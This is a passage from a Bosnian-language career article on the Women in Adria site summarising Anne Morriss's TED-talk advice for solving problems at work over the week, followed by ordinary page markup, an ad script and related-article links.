<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/kako-se-sto-jednostavnije-i-bezbolnije-vratiti-na-posao-poslije-godisnjeg-odmora/" target="_blank" rel="noreferrer noopener">Kako se što jednostavnije i bezbolnije vratiti na posao poslije godišnjeg odmora</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading">Problemi na poslu rješavaju se – sada</h3>



<p>„U srijedu je vaš posao raditi nešto što odrasli uglavnom ne vole da rade. To je <strong>stvaranje novih prijatelja</strong>“, započinje Morriss opis trećeg dana u sedmici. Kako kaže, koji god problem pokušavate riješiti, bolje ćete ga rješavati s ljudima koji ne misle kao vi. Opišite svoj dovoljno dobar plan nekome čije se životno iskustvo <strong>bitno razlikuje</strong> od vašeg. Recimo, ako ste u tvrtki deset godina, razgovarajte s nekim tko je započeo prošle sedmice. „Na kraju dana bit ćeš nasmijan, a tvoj dovoljno dobar plan bit će još bolji plan“.</p>



<p>Na redu je četvrtak, „dan za priču“, a priče imaju tri dijela: prošlost, sadašnjost i budućnost. Često preskačemo prošlost u trenucima velikih promjena, što nije dobro. Trebamo si objasniti zašto nešto želimo promijeniti pa pričati o budućnosti <strong>živopisnim i specifičnim jezikom</strong>. „Recite nam kakav će biti osjećaj kada vaša priča postane naša stvarnost“.</p>



<p>I za kraj, petak. Vrijeme je da učinite sve što ste odlučili tijekom nedelje, ali sada to učinite s <strong>dozom hitnoće</strong>. Hitnoća oslobađa energiju u sustavu i svima jasno daje do znanja da problem shvaćate ozbiljno. „Većina naših problema zaslužuje hitniji odgovor. Većina naših problema zaslužuje brzinu“. <strong>Učinite stvari – sada</strong>! Pogotovo kada su u pitanju problemi na poslu. Sada je najvažniji trenutak.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="V7pf3oT2_dE"><iframe title="5 Steps to Fix Any Problem at Work | Anne Morriss | TED" width="696" height="392" src="https://www.youtube.com/embed/V7pf3oT2_dE?start=361&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></figure>



<p><em>Foto: Canva / screenshot Instagram aroy81547</em></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/karijera/" ><span class="tdb-cat-bg"></span>Karijera</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/" ><span class="tdb-cat-bg"></span>Život u uredu</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/savjeti/">savjeti</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fproblemi-na-poslu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Problemi+na+poslu+nestaju+uz+ovih+pet+koraka%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fproblemi-na-poslu%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/problemi-na-poslu/&title=Problemi+na+poslu+nestaju+uz+ovih+pet+koraka%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":10106,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "205";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "35";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" class="td-image-wrap " title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-696x348.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu">Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-1392x928.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-696x466.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/" class="td-post-category">Gradim karijeru</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-696x537.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
